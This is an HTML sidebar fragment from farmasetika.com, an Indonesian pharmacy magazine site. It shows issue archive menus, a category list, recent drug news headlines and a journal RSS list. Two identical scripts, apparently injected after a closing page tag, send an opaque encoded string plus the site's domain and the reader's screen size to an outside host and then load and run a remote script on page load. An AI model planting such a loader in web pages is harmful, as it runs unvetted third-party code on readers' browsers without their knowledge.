<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /--><div id="categories-6" class="widget widget_categories"><div class="widget-top"><h4>Kategori</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://farmasetika.com" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="10">Berita&nbsp;&nbsp;(1,978)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Editorial&nbsp;&nbsp;(95)</option>
	<option class="level-1" value="3429">&nbsp;&nbsp;&nbsp;Hiburan&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4355">&nbsp;&nbsp;&nbsp;IYPG&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Opini&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="894">&nbsp;&nbsp;&nbsp;Profil&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Regulasi&nbsp;&nbsp;(622)</option>
	<option class="level-1" value="1074">&nbsp;&nbsp;&nbsp;TedTalks&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2997">&nbsp;&nbsp;&nbsp;Video&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Dispensing&nbsp;&nbsp;(519)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Apotek&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Edukasi&nbsp;&nbsp;(420)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;IFRS&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Puskesmas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6">Farmasi Industri&nbsp;&nbsp;(273)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Bahan Baku&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="2632">&nbsp;&nbsp;&nbsp;Distribusi&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Fasilitas&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Informasi teknologi&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Kontrol Proses&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Pengemasan&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Peralatan&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Produksi&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;SDM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5803">Review&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4">Risbang&nbsp;&nbsp;(805)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Bioteknologi&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Eksipien&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Formulasi&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="1910">&nbsp;&nbsp;&nbsp;herbal&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Penghantaran Obat&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="2922">&nbsp;&nbsp;&nbsp;Riset&nbsp;&nbsp;(218)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;Uji Klinik&nbsp;&nbsp;(242)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Zat Aktif&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="3">Sediaan Farmasi&nbsp;&nbsp;(826)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Alat Kesehatan&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Biologis&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Dermal dan transdermal&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Inhalasi&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="4793">&nbsp;&nbsp;&nbsp;Kosmetik&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="535">&nbsp;&nbsp;&nbsp;Liquid&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Parenteral&nbsp;&nbsp;(125)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Solid &amp; Semisolid&nbsp;&nbsp;(214)</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Sublingual&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Vaksin&nbsp;&nbsp;(154)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="timeline-posts-widget-3" class="widget timeline-posts"><div class="widget-top"><h4>Timeline		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>7 jam ago</span>				<h3>VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>2 hari ago</span>				<h3>EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>5 hari ago</span>				<h3>EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>1 minggu ago</span>				<h3>Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>				<h3>Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="rss-2" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /--><div id="ads250_250-widget-6" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="ads250_250-widget-11" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<a href="https://farmasetika.com/download-aplikasi-majalah-farmasetika/"  >					<img src="https://farmasetika.com/wp-content/uploads/2022/11/MF-Update-Now-Instagram-Post.png" alt="" />
				</a>			</div>
				</div>
	</div></div><!-- .widget /--><div id="news-pic-widget-4" class="widget news-pic"><div class="widget-top"><h4>News in Pictures		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">										<div class="post-thumbnail">
